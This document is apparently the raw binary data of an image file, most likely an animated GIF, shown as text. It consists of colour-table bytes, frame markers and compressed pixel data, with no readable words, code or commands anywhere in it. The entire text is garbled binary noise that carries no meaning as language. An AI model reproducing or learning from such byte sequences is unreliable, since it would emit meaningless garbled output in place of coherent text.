P�b���+yQqز*�X <�^F����/��������D��EB��f��q�C��L*`S����2�E8���^4�Z� �P�2`����%0��3��X@���~�����0�xeѠ]D`9�"h�Á�(� X�z 3�f�`?��/%3By��ZӍp�BB�j�Lc�E��n���L�4@h!d�D2\ባ��/�B���,H�_�Ә60�Ԃ��jW�j������ �Y�3(�B�*r�[� !�   ,    � � �   		#+&3	%$,3%+,,'333;992!4!<":'/!;"$:%(3)*BEKC"I&U+C#$J$%D$)K&*D*+K+,H)&R,-T((J0.L-1F-2R-2Z,4M23I66T34Z45T59[6:U:;\;<Z96W2.b<=f89u.8\'XA>eA>vA>]=AU=CO<@d>Bj=Cu6IuC\CCZGGXILdCDkDEeEIkEIeKKmJLhJFrKLyNNtGGwQNlNQtNQyLSmTSiWVuRS{ST|VY|Z[wZYhQMzb]z^a|eclbc�.;�5E�:K�3R�8w�7n�3b�p�,w�$y�'x�6y�/r�'w�HV�VV�YV�\\�^]�VY�VW�IO�LZ�Y\�a^�a]�d^�c^�c_�]a�\b�Pj�Yc�]j�Js�cc�cc�fi�kk�if�fe�je�kk�nk�gf�qm�qk�mr�nq�sr�ww�rq�cd�if�kl�lm�fh�rj�rn�ks�us�zv�{z�}{�vy�tr�yv�nu�|v�|z�wy�lx�B{��~��y��}ă|ʄ}ɇ}Ѓ�7��6��-��'��3��4��2��2��+����N��x��|��x��b��t­��������������������������������˄�̌�Ɗ�Ҏ�҉�͒�ɒ�Ҕ�ԙ�ה�ǘ�ӕ�՛�ڜ�ڛ�؈�ݣ�٣�Σ�㪞⤛앨ר�խ�孢窤봦춪빪䳨ﹲޗ��÷������������������ H�� 	*�� ��@	#<��p�C	*Hh���8@��CY8��@��)�`�6IH�!Ӏ):l�hC�:v��1V'X0`I�H�z��`x�ܩ�'�<z�މ��G�,@��@�B<�h���+xh���
`4i�$F�<49��GX�Pp�2��pδ$`�	ԃ�)$�0�"'i0cR툥Z���byrϙ#G3wy��gA��5`����������#l<0��H�"H|��{�`c��KA�7Y�)����׋,Y���X,���@��(��W�IeU0v�я?���?�P��]�E� �`p�u(�$A�Y�Px�Mu�(�u��DK�hA +�$�A)��e~-�^ �Q��=�B*� �ޱG�R9�G�b(����Gz��
7��` �id�����|j�AHL&�U@ Q�YRhH��(��Hf]��;��6�T@f
WG\n��r�3�����v��!kk��Cq.w�E�0B|+l]XH���?��DB#\����A%X�7��-M��B`C�1����Aj�Y�1G����#�L�;�����Fؚk��P���+] �,@mH!fm`Ӊ`����Q ���=�p�q�@h  � �ǖ\f�*?��?� c/��~Ek7|����Xv)\#�!,5�+�w���Ĥ�Y��L(Q�dPAE?,d�K�q�p�I-@'��G��*�5�L�(o�?�)������(|`�"���%, �WN9MS'l}ݤC�R8l1�$���
V\�������"L0�!\ ����1Lmi���/<�с
 h ����}�cb�9���Mm$��i8�A$��2-`��M�������sF7$��Wv�1��qR��+P�/h|���tD �ޞ�'d.zH@B�(���&)�Z@ �<��x ?�� :�K�0'���+�ȃ;�� ��rI����E�@/(�
R��LJ:�]M.8��  �P��s��LMP�
w@���JPB�$�ne�~�*��A���u�2 1�E\;�PE���m���$wF��:�Bx �Ă"	�Vx���(�Ar J�� ����r0��M�1H N �ܴʎ>��� H4�	7 �t@�<���AJ��E
.���dc`�jf���&�� ��j���<�9[��s�=��
0L@A���+��J��G?p	�a؆p'�^p�X����DшD�ǹ^����E6� 6C�k��-��%��d��d:��x�@� 2 A�@,c �SmA@3(�`9�����0��a�,p �F�
xU/]����,���` 	 �?6��,2�!�QG�� :�� 2m��p'4�-� 
� �!�VI�2�4�
axB�@��Buxs�G3|ћ�@�'��C��h�q#��^�4��� ?�t+4`�X`�~�#�	 ��Kf�0H�E��cR͆�O-؀v��,����"�	� t!�]�2P�� � ����qh@f.����+ЀZ�Zƕ��b�B� �3��g�����
��P�����'� �I#�@耯�@D����
`(���&�	5����c��r�[4��"�0�������0 �� ���Q�����,`!
`��^8[d�D-K�YLr�$��"��t`� ��B�<B Uj 7PB�p�w|A��H`f�#In}t@�@�7�vl/�p��+@Z�,W.o	�Bp�(į�P�F  2�?�y	1�x�v���� 3,����������JA�EJ�@�-�� ���2<�?�e��@���T@7^����VHpz+���qa�r���j{��q��"���J�LZH���0�E8�fC�0��� HD"x���	X8C$��� �^�}�f�!ByB�@%D�A��@�T�;
Rs��j+da޻z��3��Љ�@b�о�}��m�x=-��Ǽ���k�����@��u@`X9 5D�b(�
T�B	���` QX���jR�[̪����H�0 g�>���e1$A�
P�y@/�	8��f ay���@+(a8pA
�h ����B����C�(�ٌ^6����=�����4���J�i�p��?˽E�/��y(���0�X� ���@,��P�.l!2�C��P;�.�.�%�NT����{Ã!� � |�CuN�:T�,P`�>2V7�?�5	d@c�A`ۇY 2?���N�a(��H"QJ�M"�+� PN]�<<P�Cp���� Є��}Pd�20��w8 X=07��]�7� 	8dXKr U�C�dxG0P"�T�uC0�<��[c7PA +�.�[%_�g@b�wd`5pqR�0��3(H�B�1��; GqU�r�[�~��`	�������0	��H��)�N`�&��E6|0y@U��y�d��Cs��V5� p;�p[P[0,`nC��{�1"H�ws|wh��S=`h�d:p<a:p[!SV��B H�Y@��HI\�}p�� 	����	�`	�p	��	�pe���3�`�
�y7�f`it��PUs�C�����{�@cV�+2�
���x��0zX�ZFWs&���QO��g�8��XW= J��N�A@)�^Еa^`��`	�p�g�	��	�p��	��	� 	~['XV� Xep�q� 	&��@!� Ua��@fS�47 ��U����/`{@pq_�?�Fg��b�����Dh�7�.�L��	��_Y�iep�d9	i�	��	��	�@	g)	�8	}>P5 "� 5Pq~��~U����^���w@p>P�Np�Y�2�`BlO�XЇQ���d�[d�0 ��'a�I>@�W�pd�jp��ل_�c��ȉ	ʹ���
��	&:����.p!S -�#	�g �@�	tU��i�k@+��Esgc�2�hW�89<p��xw@�0 f*��x���h	/�- �^'J��( �Л�N�������"ʜoi��0	|��C�N9�gX�i\��=�	̀�?z�TpD�x�'�0�> �W�>��E�zY�;�+`{FG	�`�T�[T@ Ј�V��v{�8�#��Цmڄ�:����� �!�	��y������W�-���ʥ��J��q��C&	� H�(fQ�Fi$s2GshC ��:t�,�A�����L��D�u(���% ]`��z�@	�(���~ʡ�����	��	�ɱ&��М� �t��� Y �26	��b 6�t� ����@G�`ó�0U�@AP	��[l��i$L�4�w0�Iب:U`�%�d0�; T����@�BN`�2�I2�[pkzۦ��`�r�~��qy����б�����
�K��P�� 	`����il0IKDPo0�@� �p!%<�;�Ck�p��oK�>�HN[6/P�L��)��;@���=���U�.P�<�k�e��K��؄0{����k�� �+�p��� ��
�����
�@���pg�A�0ø޹UP@sx��e����<;<�@�P�İ b���[KkB�CFY���۩�ۤ<Ї������>c�Ig���~���K�p;	��I�TF;?��8���	��
�`�`������p	';HP��v ���O�s����3�U�[C+e�[}���Y��b��2��T�I���:q���XF	(�> z7pfp�ȶ����	�p.�-�a�,�-?�S� �S4�� 
ɰ����@�s�y	^PB�hlh�e��u��q0�9�CH��0����ƥ\*r�i�*�Q+���CpX<P �al6�CP�N�v{���� 
l Ƒ�l4�|'k#�A1y�~�g���
�{�e��% �7c it[@X���������C����
@�j�\�kP	���Ϙ��
�*�_�37sT�B�\l�`�
ɱ�0/���H�Q��h
` s�"���QP	��	
�[�{�M �V i@c��[R�p��r�3H|�C[BJ�@�0����ϑ�+���8I���NMF)�<@u��ˊ�|:	�P	Ì4���l�Fp =�����5`ǎ���JM��y��>@s0-Ӗ�@��3�{��k��u C}�i`������[,�7&;p�*E(�wzU[*ʧ���0!`y��$�aǂA
)����DQn��r-} b�	�Po5����>T�[�h�F�eWPq@�1� U݊��L�Z�S��`Ϧl���A �@�ʞ:q�}��O*�<@�W�g������,]5oe1��F")��cP�,�%Pa0(2�� ��˻��z�jʘJs�EXUgcO0_����|����K�+X%� _P	dp�,r�@A�����=l@=��d�CpzH���
G|�	ϰ�2�1 "������09V�ǳ�4�Zf�p-0%� \Zfsd��_���w�UX�s} �s@������R�M��@�P	j`�{}8s셤X�]�քeЕe�J~;�`g 
����,�Y� c��@Qx��<��3[�歅Sf���O�!k����;���w�uay�a�T8MUT���0�߅�SJ �Iz�d	�@}h��w���h0cfS� 
���J�/ht�l"��k]"�S"����!#������g~�����!_��gP	��h`B�~�M���P� ��l�'��.��^�T@A��&����ʞ��r�c~Y��h�	��	3<	+rY�c�-`�"�����X��� ���"0?V�u�f�����d{k���`ܮɆ���~�	V I6�b8+>�]�ЪXW��x��έ��n2W�LJ�h�3�I	��
����{Ԓ�1T�kqK�H�~S�4��''Q���g�m$ �蛕�'�_`�fssV0	��J�Y��r����۲|z�)�Q����&Hdt6K�u}��i�d c��Π͋���b0h@1�1���Jv�~��8=V�of���f��@ /�_�k� AF 2Y�X���L+�`Y��$9Ê�1�0��|��f� +d����=�P�re˖+����pK�-�����	�V�(��b@�R�H�����/<|� B��%:<l��!��.��Ƈm���Wn
<�@@�3�(U���J��h�Rb��*W��YæS2d�Ì9L0`@�Q)���}�q	�J�[Ș�L�3`�l���&O�@��Fǁ�K	�0Ç/Fx�a㹎(:�bU0a��.,p��F�o�ʭ�`�D�X��3g�WR����>c�J:	E�X���."��2�hm�+b� H�
 �@��,�2�c�+�0�7L&��g���Nl(�8(KF��.
 �)� 2��0� �X ��:/���*@�#B�0��`�K���k�Jb�2���O@I��d���b�$0"��
*d�`(�C2�pp���\�m�H�0#(P&��g�y�(�,��Ԁ��<T"x�HӠ�VX�v���'G��.�$���B����R^�X��&d2#�I&�-W\i�2��Yd��6��&��V(`� ��)�,"�͌?���������7l�A���x
�U_� W$�KF0� tP`X��V�A	�ī��F�U�	(P����#@K����P����!�]dY�\iŕU�Q�2H���k?*��-̽�
 v�� �@��sѝm��W^/+�LP��t)�*0@H���<�J+�~xJ����$��a�&�h�|�8�v�Kʐ'�1l^��d�U�������D�V`��U�Q%�e��#����33F��D*����{�\t����!�Ƅ�H��5�N��1(�@`�����x^С �X"�hxx��Ɋ���!�����%��p"��d��X+�"�<^Vp��W���i��$ �?��։&ԃ��;YXI��T�!P�<���;�����@q��<�Jh��Ҝ� ��� � 	0�B�]A	M�Xr��G �2P  ��W&�%h@�# �\f ��0�	\�"�X5n�Ej��g4ĺ
x���i[j`��p2��w���`�!�n�(��3d�KhpJ�p �05��V�X�z=��r��B��$A�
h� 4��<`��ォ؊p7��S�
4D���b =��N���%2�V8#Ԁ4V�
eV�eLq5���tr#�v��, �X�� �!H(���p^�Җ��p " ;���� ���S���Z � ����x��hCx��R���K]�B��SXZ�'� � �
�"C a	Kd�r�8&4�؊V$sѠ)4�9�j^�A31��,��
|P�5�ahH��܉2��bA�� <o�?PBD��Nqb?ʁNذ��T(
QMԢ7�(]DV���Ӊ��v��+��%,�hDC��Ш)d[f�t�<5�O�f.+!0� 4p"���g�A���/<�/h�D!C�5~i}l�A�+��9 "0�!b�����$�:�E��TY�e �0��1�&�@Eӂk�#��f�0u��i��VV��5 >b��	$P
�JP�E[�(4T�PP�L�Ġ
,� [�@Z �� XX���˱�D�� ��ڢY��mN�� ��P�`<���q�H�ץ���8�AS�23�M��4�_`2���@8�� �h���J8��(0���؞#P�,P���@{?���2���`hXG\b���BK1D���RJ�X�
����B�1||��[L�Ӹ�[Q�[�"��L&�%1jF|�t�q�4�2���%�C�
�`�9OX��&�@�i�a�j ��ؓ>`��%t�*����x�k��<e; ��rObԘ�44.=�qh���E5@��j�zԒ���pԁ��.�`	����D{���A��B5
Ɓ��^@�(�
���uX� �#~�V0�3L�
*��x\\�L��-v�V��(�ܒH74�!�!��55�!	L0��G�g�]����S�悗��h1oE�5�  _�׷�a���IE�p`P��ؔ��Bk��^��CU�Ús*�d�;a� !	sO��`�4�!dh�������11
}�B:ҕ^6�UB��6� ��
�.�ou� <��~I�~ bE�VKF�����E�jp�G�7���>�|G������-R:ȋǑe�Xi4V�B�5��ee>� �c}�X_�<}����P�м XH:  ��0x*�*������� 	H��3�9�ۖ�x(�"4�@勋	(��<���M`c��wX�i��ʪ��:&v�w�L�L���2�@P������*XP��H��@��1����? �Ȱ�ȀT;� ཷk��Y�R���J�� 曀����5�Sg��jxx�ZUP�d�>s��Y<���6Z�99*���� 8�Ip���P���&�2�POT �=�9
���1�R ���x`H �P+�x9<���qx:��jx7���ih�j8h�[�������3?B�C��/B���� 0H0281�:��k�ܲ���ȭ�� ������'89��>��:"��j1��P!��E�˄���O�_4�q(FT����??��s����5@ �j��B�����c � �J��r��	ہ�,9�z �=� F�S:9
�}��RjE��;PC�������3�w��M�)��q�4��d�"�A<�Î�HF�����BI ��Ҁ���q �迭SG% �N�� ���y�,p'����-8~�Ǣ�G�b NԀ�)�?UAhpU���<�
�xc��CFh�f<����O �v�Ai*�켷�(X��Q�KY$�*�
�������5 ����!��X�Iځ�Z��{(�Lb�Ĵ�? I�$���kh,i�x��u82���3Fl,P��������3:4�4��,�i��Ԁ�� �E
���������N8r�|���2�N0�� ]�!h��Wd�������<#K
V`,Ɗ�:T/j�,T�ФO�<��V�����I P�$Q�၁"!ᤤP���Pk $� �����P0\* ��\�V�� �S��D!/���M�U@�qpO�l�i�S�4����ã��O �Vxƣ��$��%�~{�n� �yB�r��(�+��(� {/+��Su0�}��i[���Ѐ85��	F`�K�����j�h�Cd��=�Q���s,�R��c�xYHPP���$5�@��@ �{��ϰ:S���Q��q�h�7���,���@�!�` F����Wm9=�T���X��� ��4�@X��Ft3�M�ÛRF������T�J�g�h�VP��vO@�/<�{c���� �9���"��IW�+,��i���	4`�x�58��	Z�b��2��[��S�3)^mX�|�h���Z��TdB�yS&�ʴVp�Q&f�Qimԝ"O�Lٕ	J�R�0� X�#*�X��=���*��k�� �	)PEY�E�mف!@1��.@��F��]X-��]�M`7�D/������}]ʢ�U�H`J�6\���iJ��K�A����P?�:�V!� �籁�<�c ���2�pe�s[�4���JJ�r��YX�]��X��C S2�[A���r���Ok�Aϓ��xD��F3 <52�-ph�	 �0�	耀r����&�&����)�K�A�����ܢ�H��+��1��	�C�݄ބK�J%��T]g����4��4O��b�%<;�H��I�ݍ/?�.�"�Y\ &z�	�8��G��I��j��C��M@�@�M��4R	9����Ud�(Ƙ�q+�e�K��M���r��3FVx�ws�_"��!R"m<�̼e����Fפ�M`b@p�.P(` &R`Ё#��sicYe08�?�N��3؀,�N��Jr�,��*��S�طA�>�N��N��wPO�"RU�SO[TM[�e�f�4�� ���VL��#6�h�fh��3�@
�� H��SNe���$�K��3$p+��*��{�3ȣ�Ep�x���X�d�cZff c�d�����e�fF&
���O`ˑ���K��V�J�i���\_I����x��  \�i�C��LP�������n 0��3WU�!������g�kA__Մ��4�^TVX��t7C6K�V�O�ô��L���Y��"��V�P����"@^�0j��Y4��!��p�2�L��@g(�VȄ@ �(p��&�Q�Y��EG�E�X�l��K�jj�SuS�UXHUp)<\&��洞����M�ҁ��D��5�.?ǃ�j�x�Cg���ד �i�}�&8�� ��KX�jX�w���y�r�2��(�pb��@���q������F�jN8�;d�V�ئ)�>�ܾ���턼���xֵO�=�˄Khkp�w�~�Jg��*S耖ˀ�$��x�<.�)>�o(�s��?�_�@����m�&��(�v4Г�h{4P�oN�f�BAgh�6dW�C��;T�f�>胒��n��oƼ��&IX�MPF~�6ׇ{h7OX�*�A�� x-@-(h "8�\�B�r8trPtpX�s�y��qP�`�X"V��ɠ�
Z�� �`r�?pi0d�l����4�AO���1�?胛pTi�N`7�{~�u~Xh ,J��3f!�P(=A���o؆m�X�r(p�vm��ns8�v��x��tX��rh�l������#;Z�����)�,V��Q�UW�-��{��0k���?pT&6f��ϴ�6���qxP�2cwp�Sı4�-� �w�r�v](qO�m�i߆k�tH�u��z��? ��\�A� �`3�wLЄL�w�t�;�V��}��~?��5.��0�u1�k�k��Ex��7���{�4��]��0l�0=���Ux��]�sh�y�y@y��n p��wHx�x`�*0 "p�C1�F;��L�M�".u"���T�4�E�C�-�X//��L`��Uf��<֮������0�I�����>�!�x���e y�mx�{�pІC�X��o��{�{{�xЇq8�p;�+�-�;"�LPc?�aE�i�����Oxa]���;�}��>�ӿ7CH�|�)/R2et�u��P�"I*��Ǣ2e�00TN�9r��A,�M޽{�i�+��mݸ�;w/_>{���㗯"<dT�S�ʕ2d�1��ϦK�4m*��+��T}��)ԧL7a�ziR���l�ʅ'؞f�n��'�!��6��j)�iԾɝ&m+��(y��J0�����9��Υ3�+ݼy��mӶMW�l�ȥ�Ǐ��z�2�44�Ȏ*��l�sg�2`���v�U�T%U5�'�V�4dh+ή`�|��Y�j7�Re(�-j�T�j�*�E�@aj�銏+C��6a�ۻo���'o[8p��3�rH�l3K6��tO<�`9��s�2PQ�
��B>���m�TeR����S�=%�P���~T�S�������$�ܨ���r�-�l�I+�D�[&�p��~\!D\��Y�Ѐ&�CN�;򐓍,�h��f�.���*���f;�s��|Ù=~��eD�HB`��N��	�����F)�T&�~(q+2��XT\�EY|Xf�X#�;J�&B#�&��R�4�]"�2	��LD�D�T � r#��戳-��"N7��RJ-��K9�Ѓ�.��Ԏ9�xk�7�|�'Hhq�Ng
aX�h��0��*�x�TpM�xUq�0���d�iS�*�-���$��zIZ��Bd4�$��B\�QCl��?��@,�h���6�p�M)�������b
�-�Y�7'�8�n)���P3N=^p�d���l�q�&�.���ޫ����{�[	<0�V���4�Ӎ]s��!�L3�w��Z&}(�'�J��8��f���+��L)�(nJ!�H{�7��c7������y��|�N%\h҂�&X �H��������Z�q���XMP!6N�m�E��jF�ϰ���"�5�x�&L҇_���UP���
,�l�.��_�(���J!��bJ���S��6�`V9/܄ù�j�|:v!2\ac9�X�`	��+��W֊R������B�%��
�������l=9��2�[D�y��Z�	�a]�BrH���F�tA>�N��,�8Q��#��)tf9n��ʆ..B\!������Lh"j�z �"(
�~�P��%p�	vlB�Е��>1`��U��X�U��VH�hQ�4��-(AX�8\�m��|33-�QB��.�ǎW�B����\�,��lp����а��t�+} #��(EA�*��X�2ı+<��hG*��/1�X�CD��<���O��� D �ЇKp�
N�iPc���eda>��b�D�J�8Q�"�h�~��]X���.�a�o�#.�^ԻZ�Q{�*�YLC	GEMz#3����< L�0$�
�T��Z�I\�-Ψ�;�a�#mҐ�3$чM��ԫB�p���@b��G�Z��p�QG���H��f�ay�	�䨌7��������E;�A�x��L�>!�E��;�M�p>�0�l�9��N����� >�L��Y�b�B:�QyX��w4r7���3X����z#�\� U|#�
Ӵ�7�R<�H����:���:h�p�ce�Ge���y�rrŌ6�q��n=�����S�b�4�����x�d Nn �P�;�Af�$��w-j�0�Z�:��h�3P�M�H'�����`��*`�
�����G*�� ܰ��|��2jA y��Y��n8���B/�a	�!�5&�5�Q����U�.�N�%�/8��k0ߖ�t@@5�	��nU�50�S{�u`�˭�L��ql$/C)��ϱn�| �#�Lw����+^/Ѣ!IY8ԡh���r8��8x��-h�wa�˨	�QG�P��S��8'(X��,_*��C��{r#K8�C�LmS�id����@!4!,���k�@�	YNq-��>�u�x�q��a�Rtc��d�7�!c���)S|@q�<�,���������.���ˍj�,p` �� ���5eZ7�*�hE4n!��9�b��D��+,�
��e��l��ϴH�q�}�T�լچ����Pp�{���ƹ��*� �|��'�=oz_���w����+h�� 
�p��1E8Ng]k�8��Dp�M�.� <�ፓ�\Ш(!���B�n(L\SXä�3ng>nr�[eT��:@�	|��P4!���<z�G�t�@���
XЂ���V�i�6	�|��"�Mp�Wf��
(��a�AmdC��2� 
�w��op���;^�Ŷs����[�~���N.���z�P�ByxY���7����0��@4 ���,���gc�E0����'$(��@|B�E��2�Al�>����C�B*��)�� �±���M!�>,C*h)d`��B������7�9�IG��Q�;�@�$\�Uż��P]qlESQO���Q�P��_�������� &C^�STEcE�!H� D�=H`9P`*(��O���4�:��:�>�����,�B7�R��C�u9��7��y$�n��#x�zq�b	��a{5�Bx������J L�^ 
��P!�]��_��B_|���b���! `%l0�=��8D�ʹ�X���СJ�yX*�:��(� �����<� "*"#�C��C.��x�l�%������I��(��� ��6��"��Q����N�#0B���*Dâ�����$�A҈�!PA �>��=c6��(��#��8�Y�]�=�2�!bc ʂ��;�;���c9��:ă=tA��P�:fb��۬d�'�c٣8��(�D�8�*�}��TҘ���M�'$��"2!MҠ�(�!�=��9���u�)!D�,�R��A����a�ac�"�I�Ť=���$�����=�BO�Q��$xB�̊&eA\�P�؍<��\D��B��L�T:����Vj%�A ,BA�z��$\A�h��0�*��=��[���%�4/��"�~���%�) f�`ʂ6p�<�b��b�Cc����aO�x��
OibV�Ng~"st�~�@	��%0���0�T���lfer�&W$�0����%�^�4�5d�;�%9�e�(N!�����_��AX�#\��h�, �,�;�C=��7$f\1"y�`:�C�d�A�REQ�gV̧<v�d����b��A�@��\����Uh!���N_�V�|�n&`UAl�8��0b�,��\*�#��,��Q�!BT�Y�B����Ȃ8�CF��7x����M6�:��*��8��hU i���%ħ'~b/���+LC4��4��| ��,�
�����KŦ����W�`qE/��;�I:�6��r�O2.�) �@䥉��<B��̂���wΤ����d�Љ�$i �`E��c���`�� 
�~jR=m(<�@P\@,@P��j<����A�.�W�^U�s0�A�kc����rb��A�F�N'HN���f�CLʤ!��ʆ�M։-�Cl��QA$ ��<�$ B�TOWdA���x�4�V.l��P�4�%�A��%�L��*�j%Ҕ��&��B�%����Mpv��Z�)<gƲ\�����5+�l6,����CD�L��ʶ��1�<hPAhֆL����i �� ����5��6x#�$X�3x��"4��j�,�U���	�j�W2T�� ������^l)��ᝅ`tl�F'���,l7�Cd�,�r��ɃE�B	� TZ$�����~P&HC4�4PÌ"*�-�3<%�Ah�>^ ��Ȁ���@f�mf&XB��.(�  � ���.���&c�r���]�B�d�,i�6�C^+�`_�"�8�/`�D@���(�g �Ȁ�+t�x���4A.](,��,�x������j5M"l|b�E��N�\��N c`G��p5kߙY5k��A��������V�\��e��N��.h���\�4�*5L�
�p��A$d�������(�`�>� �nW�Fo�����=l�@C,1p)<g)ь�Y��&7_^�Ak�s�U~`�c�ό��M���$&����H4@C5|�2ƚЉ�����2��� t�0�r��(��A$���A��O�\I&,�8臍�<���#h�˥��I����"/��\��ta�8�3�Vߖ B	P�ҁA�F��%I�yN�xŶC;|�$0B <��(0�lm 
\ D���T�Q�`a�Fd3��@���̒��BDi�#� ���sq��;,���(���)/��5��G�&\��A��@	�A��W�A$�3@�
{�>S,L&H,��%��U-+�l �m���
�gJ�$l�D���JG�+l�.�tL��0�X�B-��#����;_: _:B
�,���"�f��74�SS	0^�b�
�tA&T��L��u��C:��l�dY���xAP�2��
��@@2�@� 8�H�X$�^�ZJ�64`CY�vj'���#�R�����2�ݹ��� �3Q�fc��y�%D �2��	�hsA�"A $�8�E5h_\%jl��ɒy!"B�'<�$�@	l�<���5L9��E�B4����sg
��4�aR���^YyX�!_tR�x�x�w!��ygvz�I8`90 5A��̀Rn�A&P5�B�j�80"��w<�v���(��&x4�,���+
tn�"���l� 4���� �,v��y��M�ٝ��)k���M��e�B��t��^9dC�y������xA��\�ђC1�v� x<�-;Ќ(D�)�j��/	7�k@!c����݀�k�,o2�V ���$)_J��ڹxW'_�%)�y�t��eT����0 \��� $�t�-�-Ln��蚌u�$��F�=<1��zA$��h�.(s�Q�
��3a%��t��˺F����y�����t�ם��t�7��t��)�߬��t�t�aX.���@����� BW�Z5,�M�C��ø�<=Ѓ��)lB_0�$�A_X�0 w�
4�|� �P��=� 4��h@&�B���,�G��Y_*���˙X�'�e�±��Π�.hc��yU�H���r�L9��9�<;P�<��ʧ�h���x,��A:(x�d <�SV@h@	,e h�y,B���@P�|�`��̆�ِ�)��#�3��B����(��<p�"��I6����ye�0 
|�(�$8��������.��Cd�=���&�,���+A(@H L�l�%�B���a� �@t"��҃��}&ϩXB�Z�H����+���[@��+[���t͢���Q�$�`��#PפmӨ�[�r�̩kǎ��y P�DI�^˖�`Ɣ�>D̀E�1�rEmYQX��%5*�*M]��4J�)R�P�z�5�U��
�T�!A|�"��P!G������,����W�.Y�j�*%j��6�q6�ڵh� C�V�\ȑ%��S��e�|�f�>��&K��pY���!�\��k!��vim�{�)j����k�L�J.��B������)R�����WW��_�\h� "B�@�~�6o��SN�.I��4o^�e"��zm�L4$5W,�B�QP��W{��e)d,�P�E�����j�Q>E��D�sDEA�����Y���/��9A)b�\����o6r�#�)'�%I�gz��o����?���>�(B��L����9�,D��$�>,1N��{Q�7y�,	Sq�޴�k2�:�D�qX���o���I'5'�x�|����̥+�R4MxT�Y����t�%�ehI�B�
!n;�Ȅ.���+�Q�"�%��`	�EDx;�A7���CEQq�#W��nt9�%��ty�'�|� O���fE�i�_EqD<T�Eȴ��f�TL჏TJ�
Xdً�\�R�-G v��A�(���y���M��.� D�?�{���֤�}�ʆe}É9�pGz�I���g�|ԥ����%LԙPQ��T�-X�]��R,4��W�3E]�!H/����I�⋅b����d���!��A $�CR^�	�HQD�5I�E���a�m��&�I�Ô�xȍ���>���yҹ�v�dǞ{�y���B#�BQJA��ZR��t�!�oE�z�C��f�l�eYt$�E`U�c�-�����-�b�4�a ������3e7XH���S`靯���&�,e�R��m�S���v��\}{<gT�F�A���b�@?��tХ����>$�lt�_� ��� Y������ ?�����z�,`zT�B�5���e7��!�⻼�B� �:�Sy��}�s��v��*=�s���=�?����0�U^��n��x�=�A��w�@��vg�b�/
Q q�2�An�a :��, a` �p�-t!��Ӌ�qm�w�c�.b�p ��qI,W��%1~�����x�T�"��
a�W����9�E�m0����Vn�F5r��cd��3�+�Ae��%>�Kd���.��,�A���ܐE��eC.{d��C���>C�G< W��y�J��L�&Oz����C�*�nx6��ly\�B��/}�*�=BC�1���L����&��< ��AdD���.$�<�����MprC��hG:�aNt�s���Y�lJ�w�sr !�   ,    � � �   	#(	3&'4$+,)334::45!;"5!.!<"$8%'5,*BJB"H'W*C"$J$%D%)K%*D*+L+,G)&R,-U((L-1F+2R-2V+4M23J67T24Z45[69U:;\;<W78Q1.b<=e87x+6U#ZC>dA=vB=\=AV:CK<Ac>Aj=Dv5F\BBYFE^NQdBDjDEkIFlFIdKJmJKeGHrKMvHIkRMvRNlNQtNQzLSmRRiXWuRS{TT|VYu[Z|Z[yZV{a^o`\}^`~bazhglp�0=�>�6E�;K�3S�8w�5m�5a�s�%{�(y�6y�-t�'y�EL�GT�\\�^^�WW�WW�MP�M[�W[�a^�b^�`V�c\�b\�d^�^a�\c�Mh�\c�Wd�]g�Hs�cc�cc�kk�hh�fe�jf�kk�ml�hf�rn�qj�nq�sr�sr�vv�oo�cd�kc�ke�kj�gf�ej�kk�lm�ff�rj�rl�sm�ms�gu�ut�zv�|{�}{�ww�ts�xu�lw�|t�uz�{z�vy�nw�Dz�A>��~��z��{��}Ń|ʄ}ȇ|�7��4��.��'��4��1��5��)����L��y��}��r��X����������������������������������˄�̋�Ƌ�Ҏ�ӈ�̒�ɒ�В�Ҕ�י�Ș�՛�ڜ�ך�׉�㗚ܣ�ڣ�͡�㫝⤛谟ר�Ӫ�嬢謤봦충츪䳧�����ö�º��������������� HP�� L���L A�|� `�F� ��FL�lH`���!'��$� 
 ��FF<q�x!o�ās�aÄɉC�갧P��iz�N�cq��1vl؛
0����X��@A��< �A�&D)��0 �$``� �Sn���@J_6rH`��@�6L�@�aiy&A1��%J̙zlةU�b&�؜���4�7{X6P ��
*8� �n�z��L��G��i��F��-8�	t�Bcc�j@`��L5	0S)i��1�O� �m#�UH�0�`5G?�t���t��Ur��/��
�D��u���ct A�)V�@ �V�NiD�A  AI���M�@~�D�K@�0���0PBr��WRU�0t��?t��K��F%�� W��4� �
��袌"D�%q��1�ROM��Pd ,��D4@����P �x�Sm.�[����a?t��i�1r�0p�
X`�x5*��}a��A@�[|� �l�^ |m��I�9�@yD&Ԑ3	�0�@	n�1+�Uțs,��r	���:��r���"a�T��0���8$sDfG�����6g,!Q�Q:�@%E��_\qE���J7�tS 0�Ԭ����t���"�p��9n��o� �	X`�z`pܱ�k�� 5��A�`F ��2��N5\��7�Q���J �[<HGq@E�b���>�3�!����"�8����!��%���
�`�*А�
l�mv�b{�=)�Q�P�U��'�eD��M4���1��D� �N[,��L5�Wr `��觯���'�_��3�p��9V{���l� �x�%h�JU2IJB�����r@A
�`R���=�@�02����a}(L�0����	AP�	P`�\� �	���76�i' 暀�
� 	�� "h�8щ8�bp��x�z����*7L�t��?���2�O`t��@%�`���x�(-�w��A��W #f� PBI�A� �:j���lȽ����� P�Xܰ6B	U������ЭUE��؆��Vj!� y
������ b��� )�^��L1	L��@�`β�` �d���q&�8�a�Krn8����'!T�Yc� !��/�4^��$�V�"A@�����.�,@F$Ъ�12�op�Ȱ&�Anp�
��oy6���h>���2.�_qr�Fp��@	H�,e��?MLRɩ�T��Xf<:r8�K	| �H�L�%K��|��S�P,<�F�A^��
P���^��,0� \��7,"��(i
�@�e�D� ݜ%����(� 
<@X�`C�YO$���L " �Cb�A0���n��@@� A�	���G��U��,`},@����$�]��<`�,��op���B7���r��$��O"�.�t���S�D��!0!
ZЂ��e�R ���}���V�j�	*��p� �� dp�&<�	���k���uVI��I*s�^�G���ۆ
���#���150� ��<0X<��3��r��+hay\��f�%x���C'�P�I��v.�$�DEX�� |�����,dX��r�x&� �H��8�	xP�ц����t����'c��(�N�+Xq�ë�_!
��-(q0���zb&@�CEK j�P�&�$Y4Pri$��P��^H��Є�2�6D]�B�j����o��f�eN�sF�����֘#���l-Z
I�b��(��4��;-`h l>NN:����$Q�Rw�Z�` �x�8�k*p�C�MS)�&��`57j���?���
